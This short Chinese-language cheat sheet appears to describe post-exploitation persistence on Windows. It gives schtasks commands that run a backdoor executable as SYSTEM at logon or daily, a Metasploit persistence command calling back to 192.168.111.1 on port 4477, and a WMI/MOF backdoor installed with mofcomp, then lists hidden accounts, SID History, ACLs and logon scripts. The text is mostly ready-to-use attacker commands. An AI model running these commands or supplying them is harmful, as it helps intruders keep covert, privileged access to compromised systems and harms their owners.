 在特定的情况下，可能需要一些权限维持的手段：
At && Schtasks(需要管理员权限)：
schtasks /create /tn hello /ru system /tr C:\Users\test\backdoor.exe /sc onlogon
schtasks /create /tn hello /ru system /tr C:\Users\test\backdoor.exe /sc DAILY /st 22:18 /F
Metasploit后门
run persistence -U -i 5 -p 4477 -r 192.168.111.1
WMI+MOF
mofcomp backdoor.mof
其他：隐藏账户、Sid History、ACL、Lon Scripts等。